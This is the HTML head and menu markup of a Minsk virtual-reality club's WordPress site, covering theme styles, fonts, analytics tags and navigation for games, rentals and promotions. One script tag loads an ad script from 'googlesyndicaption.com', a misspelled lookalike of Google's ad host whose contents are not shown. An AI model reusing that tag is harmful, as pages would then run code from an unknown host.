<script type="rocketlazyloadscript">function gusta_fix_vc_full_width() { var elements=jQuery('[data-vc-full-width="true"], .mk-fullwidth-true');jQuery.each(elements,function(key,item){var el=jQuery(this);el.addClass('vc_hidden');var el_full=el.next('.vc_row-full-width');if(el_full.length||(el_full=el.parent().next('.vc_row-full-width')),el_full.length){var el_margin_left=parseInt(el.css('margin-left'),10),el_margin_right=parseInt(el.css('margin-right'),10),offset=0-el_full.offset().left-el_margin_left,width=jQuery(window).width();if(el.css({position:'relative',left:offset,'box-sizing':'border-box',width:jQuery(window).width()}),!el.data('vcStretchContent')){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),el.css({'padding-left':padding+'px','padding-right':paddingRight+'px'})}el.attr('data-vc-full-width-init','true'),el.removeClass('vc_hidden'),jQuery(document).trigger('vc-full-width-row-single',{el:el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:el_full,width:width})}}),jQuery(document).trigger('vc-full-width-row',elements),jQuery(document).trigger('[data-mk-stretch-content="true"]', elements); jQuery('.owl-carousel').each(function(){ jQuery(this).trigger('refresh.owl.carousel'); }); } jQuery( '#gusta-header-container' ).on('load', function() { gusta_fix_vc_full_width(); });</script>        <!--[if IE]>
        <script src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://u-viw.by/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://u-viw.by/wp-content/uploads/2019/04/cropped-favic_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://u-viw.by/wp-content/uploads/2019/04/cropped-favic_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://u-viw.by/wp-content/uploads/2019/04/cropped-favic_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://u-viw.by/wp-content/uploads/2019/04/cropped-favic_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* CURSOR */
.start:hover{
 cursor: pointer;
}

/* Category розыгрыши */

.page-t-title{
	visibility: hidden;
}

/* SCROLLBAR */

/* width */
::-webkit-scrollbar {
  width: 30px;
}

/* Track */
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 0px;
  background: #613c99;
	
}
 
/* Handle */
::-webkit-scrollbar-thumb {

    background: #b966ff;
    background: -moz-linear-gradient(top, #b966ff 0%, #ee4286 50%, #ee4286 51%, #ff0000 100%);
    background: -webkit-linear-gradient(top, #b966ff 0%,#ee4286 50%,#ee4286 51%,#ff0000 100%);
    background: -o-linear-gradient(top, #b966ff 0%,#ee4286 50%,#ee4286 51%,#ff0000 100%);
    background: -ms-linear-gradient(top, #b966ff 0%,#ee4286 50%,#ee4286 51%,#ff0000 100%);
    background: linear-gradient(top, #b966ff 0%,#ee4286 50%,#ee4286 51%,#ff0000 100%);
    padding: 10px;
  border-radius: 20px;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: blue; 
	  background: #6e2bff; 
}
/* meta off */
.meta-info {
	display:none;
}
/* oferta */
.noselect { 
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; 
}

/* footer map padding */
#colophon .footer-wrapper .site-footer-area {
	padding-left: 0px;
	padding-right: 0px;
}

/* blog image preview size */

#post-area.blog-list article .post-wrapper .post-featured-img img {
	height:250px;
}

/* font swap preload */

@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVTdqRC9i0aTV.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVRttRC9i0aTV.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVRttRCti0Q.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NbdRfiaC4VXcBJURRD.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NbdRfiaC4VXcRJUQ.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVTdqRCti0Q.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVW9rRCti0Q.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVX9sRC9i0aTV.woff2) format('woff2');
}
@font-face {
  font-family: 'Jura';
  font-display: swap;
  src: local('Jura'), url(https://fonts.gstatic.com/s/jura/v10/z7NUdRfiaC4VVX9sRCti0Q.woff2) format('woff2');
}
@font-face {
  font-family: 'Font Awesome';
  font-display: swap;
  src: local('Font Awesome'), url(https://u-viw.by/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2');
}
.button404{
 text-decoration:none; 
 text-align:center; 
 padding:11px 32px; 
 border:none; 
 -webkit-border-radius:11px;
 -moz-border-radius:11px; 
 border-radius: 11px; 
 font:19px Arial, Helvetica, sans-serif; 
 font-weight:bold; 
 color:#E5FFFF; 
 background-color:#c73bbb; 
 background-image: -moz-linear-gradient(top, #c73bbb 0%, #8585ed 100%); 
 background-image: -webkit-linear-gradient(top, #c73bbb 0%, #8585ed 100%); 
 background-image: -o-linear-gradient(top, #c73bbb 0%, #8585ed 100%); 
 background-image: -ms-linear-gradient(top, #c73bbb 0% ,#8585ed 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8585ed', endColorstr='#8585ed',GradientType=0 ); 
 background-image: linear-gradient(top, #c73bbb 0% ,#8585ed 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  }
.grecaptcha-badge {visibility: hidden;}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1660488386398{padding-right: 20px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id="gusta_inline_css">.gusta-section-6534543536398468b3b39d .section-container { background-size:cover !important; background-repeat:no-repeat !important; background-image:url('https://u-viw.by/wp-content/uploads/2019/04/elvenassassin.jpg') !important; } .el-70554082464dcf06ecbc48, .el-70554082464dcf06ecbc48 a { font-size:20px !important; } .el-6479822756398491df0c0d, .el-6479822756398491df0c0d a { font-size:20px !important; } .el-182032853963986ed138f4f, .el-182032853963986ed138f4f a { font-size:20px !important; } .el-97836831863986ed138f54, .el-97836831863986ed138f54 a { font-size:20px !important; } .el-49499431064d0d77c9fcb2, .el-49499431064d0d77c9fcb2 a { font-size:20px !important; } .container { box-sizing: border-box !important; } .container .gusta-section>.container { padding: 0; margin: 0; } footer { display: none; } @media screen { .vc_custom_1670924299891{padding-right: 20px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1670937196315{margin-top: 50px !important;margin-bottom: 50px !important;padding-right: 20px !important;}.vc_custom_1670936612848{padding-right: 20px !important;}.vc_custom_1687358077330{padding-top: 30px !important;} } @media screen and (max-width: 479px) { .el-70554082464dcf06ecbc48, .el-70554082464dcf06ecbc48 a { font-size:16px !important; } .el-6479822756398491df0c0d, .el-6479822756398491df0c0d a { font-size:16px !important; } .el-182032853963986ed138f4f, .el-182032853963986ed138f4f a { font-size:16px !important; } .el-97836831863986ed138f54, .el-97836831863986ed138f54 a { font-size:16px !important; } .el-49499431064d0d77c9fcb2, .el-49499431064d0d77c9fcb2 a { font-size:16px !important; } } #section-17378 { display: block; }#section-17378 { background: rgb(2,0,36); background: -moz-radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,10,21,1) 27%, rgba(138,11,130,1) 100%); background: -webkit-radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,10,21,1) 27%, rgba(138,11,130,1) 100%); background: radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,10,21,1) 27%, rgba(138,11,130,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#020024",endColorstr="#8a0b82",GradientType=1); /* background: rgb(2,0,36); background: -moz-radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,6,27,1) 20%, rgba(1,8,25,1) 39%, rgba(1,9,23,1) 54%, rgba(1,10,21,1) 70%, rgba(138,11,130,1) 100%); background: -webkit-radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,6,27,1) 20%, rgba(1,8,25,1) 39%, rgba(1,9,23,1) 54%, rgba(1,10,21,1) 70%, rgba(138,11,130,1) 100%); background: radial-gradient(circle, rgba(2,0,36,1) 0%, rgba(1,6,27,1) 20%, rgba(1,8,25,1) 39%, rgba(1,9,23,1) 54%, rgba(1,10,21,1) 70%, rgba(138,11,130,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#020024",endColorstr="#8a0b82",GradientType=1); */ }</style>
			<style type="text/css">
					</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.call_back{opacity:0.70;}.call_back:hover{opacity:1;}#section-17378 .container{width:100%;}.footer_row p a, .footer_row p{color: #fff;font-size: 16px;}.footer_row [class^="box-"]{display:-ms-grid;display:grid;place-items: center;}.footer_row .container-fluid .row-inner .vc_column_container .vc_column-inner > .wpb_wrapper{display:-ms-grid;display:grid;-webkit-column-gap: 15px;column-gap: 15px;-webkit-row-gap: 30px;row-gap: 30px;-ms-grid-rows: repeat(3, auto);grid-template-rows: repeat(3, auto);-ms-grid-columns: repeat(5, auto);grid-template-columns: repeat(5, auto);grid-template-areas: "A D E F G""B D E F G""C D E F G";}.box-1{grid-area: A;}.box-2{grid-area: B;}.box-3{grid-area: C;justify-items: center;}.box-3 p{text-align: center;}.box-4{grid-area: D;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.box-5{grid-area: E;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.box-6{grid-area: F;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.box-7{grid-area: G;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.oferta_row p, .oferta_row a{color: #fff;font-size: 14px;text-align: center;}@media (max-width:1300px){.footer_row .container-fluid .row-inner .vc_column_container .vc_column-inner > .wpb_wrapper{-ms-grid-rows: repeat(4, auto);grid-template-rows: repeat(4, auto);-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: 1fr 1fr 1fr;grid-template-areas: "A D F" "B D F" "C E G""H E G";}.box-3 p{text-align: start;}.box-4{grid-area: D;-ms-flex-item-align: start;-ms-grid-row-align: start;align-self: start;}.box-5{grid-area: E;-ms-flex-item-align: start;-ms-grid-row-align: start;align-self: start;}.box-6{grid-area: F;-ms-flex-item-align: start;-ms-grid-row-align: start;align-self: start;}.box-7{grid-area: G;-ms-flex-item-align: start;-ms-grid-row-align: start;align-self: start;}.vc_custom_1641753660336 .wpb_wrapper h2{font-size:30px;line-height:1em !important;}}@media (max-width:1200px){#menu-menu > .menu-item > a span{font-size:15px;font-size:15px;}.vc_custom_1641753660336 .wpb_wrapper h2{font-size:20px;}.vc_custom_1641753660336 .wpb_wrapper a{font-size:14px !important;}.hentry .vc_custom_1637735761042 .container-fluid{padding-top:0px;}}@media (max-width:900px){.footer_row .container-fluid .row-inner .vc_column_container .vc_column-inner > .wpb_wrapper{-ms-grid-rows: repeat(4, auto);grid-template-rows: repeat(4, auto);-ms-grid-columns: repeat(2,auto);grid-template-columns: repeat(2,auto);grid-template-areas: "A C" "B C" "D E""F G";}.box-3, .box-1{justify-self: center;-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.box-3 p{font-size: 18px;}.vc_custom_1641980309922 .container-fluid .row-inner > .vc_column_container{width:100%;}}@media (max-width:560px){.footer_row .container-fluid .row-inner .vc_column_container .vc_column-inner > .wpb_wrapper{-ms-grid-rows: repeat(5, auto);grid-template-rows: repeat(5, auto);-ms-grid-columns: repeat(2,auto);grid-template-columns: repeat(2,auto);grid-template-areas:"A B""C C""D D""E F""G G";}.box-4, .box-5, .box-6, .box-7{text-align: center;}.box-2{-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}#section-17378 .container-fluid{padding-top:0px !important;padding-left:0px !important;padding-right:0px !important;}.vc_custom_1641980309922 .wpb_wrapper .vc_column_container{width:100%;}.vc_custom_1641980309922 .wpb_wrapper .wpb_single_image_5{max-width:150px;}.vc_custom_1641980309922 .container-fluid .row-inner .vc_column_container .vc_column-inner .wpb_wrapper .vc_inner .vc_column_container .vc_column-inner .wpb_wrapper .vc_custom_1678732073817 .wpb_wrapper p span{font-size:16px !important;}}@media (min-width: 2000px){.footer_row p a, .footer_row p{font-size: 24px;}.oferta_row p, .oferta_row a{font-size: 20px;}}.price{font-size:30px !important;}.version{font-size:30px !important;}@media (max-width:767px){.price{font-size:22px !important;}.version{font-size:22px !important;}.box1_button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.box1_button .wpb_wrapper div{text-align:center !important;}}@media (max-width:479px){.box1_button div a{padding-left:20px !important;padding-top:20px !important;padding-bottom:20px !important;}.box1_button .container-fluid .row-inner .vc_column_container .vc_column-inner .wpb_wrapper div a{padding-right:20px !important;}.box1_button a span{font-size:18px !important;}.text_and_gallery p span{font-size:16px !important;}.text_and_gallery p{line-height:1.3em;}}@media (max-width:560px){.entry-content .vc_custom_1660488386398{padding-right:0px;}#section-17879 .vc_row_p_30{margin-right:0px !important;}}@media (max-width:479px){.entry-content .vc_custom_1660488386398{padding-right:0px !important;}}@keyframes visible_on{0% {top:0px;left:49px;bottom:auto;right:auto;visibility:hidden;}100% {top:0px;left:49px;bottom:auto;right:auto;visibility:visible;}}@-webkit-keyframes visible_on{0% {top:0px;left:49px;bottom:auto;right:auto;visibility:hidden;}100% {top:0px;left:49px;bottom:auto;right:auto;visibility:visible;}}@keyframes Paragraph_Animate_59{0% {left:-500px;}100% {left:0px;}}@-webkit-keyframes Paragraph_Animate_59{0% {left:-500px;}100% {left:0px;}}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <meta name="google-site-verification" content="EO-VSVRt8f8aQho-TB6cgfZFrdurN42o3cGN4fQ63LY" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLVSV7P');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndicaption.com/pagead/js/adsbygoogle.js?client=ca-pub-2078274528354539"
     crossorigin="anonymous"></script>
	

</head>

<body data-rsssl=1 class="wp-singular rdy_portfolio-template-default single single-rdy_portfolio postid-13696 wp-theme-levelup non-logged-in levelup animated-anchors group-blog wpb-js-composer js-comp-ver-5.7 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLVSV7P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="body-wrapper">
    <span id="totop"></span>

    




	<header id="header" class="bg-white fixed-layout stiky-mobile" data-fixed-menu="1" data-background-color="#ffffff" data-background-appear="900">
					            <a href="https://u-viw.by/" id="logo" class="zlogo main-logo with-mobile-logo">
                <div class="logo-holder logo-stick">
                    <img width="327" height="147" class="starting-logo dark-version preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo.png" srcset="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo.png 1x, https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_dark-1.png 2x"  /><img width="327" height="147" class="starting-logo light-version preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_light.png" srcset="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_light.png 1x, https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_light-1.png 2x"  /><img width="147" height="66" class="mobile-logo preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2025/05/u-viw_logo_dark_mobile.png" srcset="https://u-viw.by/wp-content/uploads/2025/05/u-viw_logo_dark_mobile.png 1x"  />                </div>
            </a>
            
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon with-text">
					<div class="side-icon-holder">
						<div id="menu-toggle">
															<div class="icon">
									<svg version="1.1" id="svg_menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									     width="36.031px" height="9px" viewBox="-0.633 -0.158 36.031 9" enable-background="new -0.633 -0.158 36.031 9"
									     xml:space="preserve">
<g>
	<path d="M3.126,8.72L0.988,1.755H0.934C1.01,3.172,1.049,4.117,1.049,4.591V8.72h-1.682v-8.878h2.563l2.102,6.789h0.036
        l2.229-6.789H8.86V8.72H7.104V4.518c0-0.199,0.003-0.427,0.009-0.687c0.006-0.259,0.033-0.947,0.082-2.064H7.14L4.851,8.72H3.126z"
	/>
	<path d="M16.207,8.72h-5.114v-8.878h5.114v1.542h-3.23v1.95h3.005v1.542h-3.005v2.29h3.23V8.72z"/>
	<path d="M25.936,8.72h-2.393l-3.862-6.716h-0.055c0.077,1.186,0.115,2.032,0.115,2.538V8.72h-1.683v-8.878h2.375l3.856,6.649h0.042
        c-0.062-1.153-0.091-1.969-0.091-2.447v-4.203h1.694V8.72z"/>
	<path d="M35.398-0.158v5.745c0,0.655-0.147,1.23-0.44,1.725c-0.294,0.493-0.718,0.872-1.273,1.136
        c-0.555,0.263-1.211,0.395-1.967,0.395c-1.143,0-2.028-0.293-2.66-0.878c-0.63-0.586-0.948-1.385-0.948-2.401v-5.721h1.878v5.436
        c0,0.683,0.138,1.186,0.412,1.505s0.73,0.48,1.367,0.48c0.615,0,1.062-0.161,1.339-0.483s0.416-0.827,0.416-1.516v-5.422H35.398z"
	/>
</g>
</svg>
								</div>
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
																								</div>
				</header>

	<header id="header-search">
				<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="menu-opened fixed-layout with-background align-right is_fullwidth without-rightside" data-fixed-menu="1" style="background:transparent">
		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://u-viw.by/" class="zlogo main-logo with-mobile-logo">
                <div class="logo-holder logo-stick">
                    <img width="327" height="147" class="starting-logo dark-version preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo.png" srcset="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo.png 1x, https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_dark-1.png 2x"  /><img width="327" height="147" class="starting-logo light-version preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_light.png" srcset="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_light.png 1x, https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_light-1.png 2x"  /><img width="147" height="66" class="mobile-logo preload-me" alt="Виртуальная реальность в Минске. Клуб VR U-VIW" src="https://u-viw.by/wp-content/uploads/2025/05/u-viw_logo_dark_mobile.png" srcset="https://u-viw.by/wp-content/uploads/2025/05/u-viw_logo_dark_mobile.png 1x"  />                </div>
            </a>
            </div>
								
									<ul id="menu-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-10391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/games/" class=""><span>Игры<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/games/" class=""><span>Игры в клубе</span></a></li>
	<li id="nav-menu-item-10392" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-vr/diski-dlja-ps4/" class=""><span>Диски напрокат</span></a></li>
	<li id="nav-menu-item-23145" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-igrovogo-oborudovanija/akkaunty-ps4-ps5/" class=""><span>Цифровые игры</span></a></li>
</ul>
</li>
<li id="nav-menu-item-11090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/about/" class=""><span>О нас<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-9426" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/contact/" class=""><span>Контакты</span></a></li>
	<li id="nav-menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/sposoby-oplaty/" class=""><span>Способы оплаты</span></a></li>
	<li id="nav-menu-item-9438" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/reviews/" class=""><span>Отзывы</span></a></li>
	<li id="nav-menu-item-10381" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/blog/" class=""><span>Блог VR</span></a></li>
	<li id="nav-menu-item-12459" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/kommercheskoe-predlozhenie/" class=""><span>Коммерческое предложение</span></a></li>
</ul>
</li>
<li id="nav-menu-item-9439" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="/price/" class=""><span>Цены</span></a></li>
<li id="nav-menu-item-11721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/uslugi/" class=""><span>Услуги<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-10383" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda/" class=""><span>Аренда клуба</span></a></li>
	<li id="nav-menu-item-10382" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/vzd/" class=""><span>Выездные мероприятия</span></a></li>
	<li id="nav-menu-item-10384" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/sertificates/" class=""><span>Сертификаты</span></a></li>
	<li id="nav-menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/nastrojka-shlemov-virtualnoj-realnosti/" class=""><span>Настройка VR-шлемов</span></a></li>
</ul>
</li>
<li id="nav-menu-item-11930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/arenda-i-prokat-igrovogo-oborudovanija/" class=""><span>Аренда и прокат<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://u-viw.by/arenda-i-prokat-vr/" class=""><span>VR Шлемы</span></a></li>
	<li id="nav-menu-item-21401" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-pristavok/" class=""><span>Консоли</span></a></li>
	<li id="nav-menu-item-17291" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://u-viw.by/arenda-i-prokat-vr/diski-dlja-ps4/" class=""><span>Диски для PS 4/5</span></a></li>
	<li id="nav-menu-item-23077" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-igrovogo-oborudovanija/akkaunty-ps4-ps5/" class=""><span>Аккаунты для PS 4/5</span></a></li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://u-viw.by/arenda-i-prokat-just-dance/" class=""><span>Just Dance</span></a></li>
	<li id="nav-menu-item-21395" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-vr/guitar-hero/" class=""><span>Guitar Hero</span></a></li>
	<li id="nav-menu-item-23045" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda/controller/" class=""><span>Контроллеры</span></a></li>
	<li id="nav-menu-item-23063" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/arenda-i-prokat-igrovogo-oborudovanija/" class=""><span>Всё оборудование</span></a></li>
</ul>
</li>
<li id="nav-menu-item-11722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="/actions/" class=""><span>Акции<em class="fa-sub-indicator"><i class="fa fa-angle-down"></i></em></span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-21039" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/discount/" class=""><span>Скидка в День рождения</span></a></li>
	<li id="nav-menu-item-17515" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/1-plus-1-v-podarok/" class=""><span>1+1 в подарок</span></a></li>
	<li id="nav-menu-item-17214" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://u-viw.by/arenda-i-prokat-vr/akcija-arenda-prokat-vr/" class=""><span>Прокат VR</span></a></li>
	<li id="nav-menu-item-11723" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/abonement/" class=""><span>Абонемент</span></a></li>
	<li id="nav-menu-item-11724" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="/bonusnaja-karta/" class=""><span>Бонусная карта</span></a></li>
	<li id="nav-menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/besplatnaja-parkovka/" class=""><span>Бесплатная парковка</span></a></li>
	<li id="nav-menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/sezonnaya-akciya/" class=""><span>Сезонная акция</span></a></li>
	<li id="nav-menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/vr-igry-nochju/" class=""><span>VR игры ночью</span></a></li>
	<li id="nav-menu-item-12412" class="menu-item menu-item-type-post_type menu-item-object-page menu-depth-1 "><a href="https://u-viw.by/actions/foto-dlja-nashih-klientov/" class=""><span>Фото для наших клиентов</span></a></li>
</ul>
</li>
</ul>
																
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>

	<div id="mobile-menu" class="stiky-mobile no-divider  valign-el-bottom  fixed-width" data-menu-items-animation="slideup">
				<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="wrapper">

					
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-10391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/games/" class=" title "><span>Игры</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/games/" class=""><span>Игры в клубе</span></a></li>
	<li id="mnav-menu-item-10392" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-vr/diski-dlja-ps4/" class=""><span>Диски напрокат</span></a></li>
	<li id="mnav-menu-item-23145" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-igrovogo-oborudovanija/akkaunty-ps4-ps5/" class=""><span>Цифровые игры</span></a></li>
</ul>
</li>
<li id="mnav-menu-item-11090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/about/" class=""><span>О нас</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-9426" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/contact/" class=""><span>Контакты</span></a></li>
	<li id="mnav-menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/sposoby-oplaty/" class=""><span>Способы оплаты</span></a></li>
	<li id="mnav-menu-item-9438" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/reviews/" class=""><span>Отзывы</span></a></li>
